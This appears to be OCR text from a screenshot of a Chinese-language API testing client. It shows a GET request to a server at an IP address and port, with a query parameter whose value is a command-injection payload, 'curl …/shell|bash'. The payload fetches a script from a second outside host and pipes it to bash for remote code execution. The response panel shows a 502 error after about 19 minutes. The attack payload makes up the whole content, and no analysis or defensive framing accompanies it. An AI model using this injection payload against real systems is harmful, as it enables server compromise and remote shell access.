 http://39.106.16.204:45516/?.[2025.happy.new.year=curl http://47.96.138.107:8888/shell|bash
保存
GET
http://39.106.16.204:45516/?.[2025.happy.new.year=curl http://47.96.138.107:8888/shell|bash
发送中...
参数 授权 Header (6) Body 预请求脚本 测试 设置 Cookie
查询参数
键 值 描述 批量修改
.[2025.happy.new.year curl http://47.96.138.107:8888/shell|bash
键 值 描述
Body Cookie Header (2) 测试结果 状态: 502 Bad Gateway 时间: 19 m 28.32 s 大小: 66 B 保存响应
美化 原 预览 可视化 Text
1
发送请求中...
取消